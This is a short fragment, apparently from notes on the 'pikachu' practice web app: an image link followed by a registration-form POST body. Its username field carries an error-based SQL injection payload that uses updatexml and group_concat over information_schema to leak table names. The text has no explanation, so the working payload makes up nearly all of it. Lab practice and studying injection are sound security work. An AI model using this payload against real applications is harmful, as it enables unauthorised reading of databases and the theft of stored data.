 username=111' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),1,0x7e),1) and '%23 &password=111&sex=111&phonenum=111&email=111&add=111&submit=submit